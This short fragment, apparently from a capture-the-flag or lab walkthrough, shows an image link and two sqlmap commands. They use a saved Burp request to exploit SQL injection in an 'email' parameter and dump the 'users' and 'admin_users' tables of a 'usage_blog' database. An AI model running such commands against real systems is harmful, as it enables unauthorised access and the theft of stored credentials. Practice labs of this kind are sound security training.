 1sqlmap -r burp.req -p email --level 5 --risk 3 --batch --threads 5 -D usage_blog -T users --dump2sqlmap -r burp.req -p email --level 5 --risk 3 --batch --threads 5 -D usage_blog -T admin_users --dump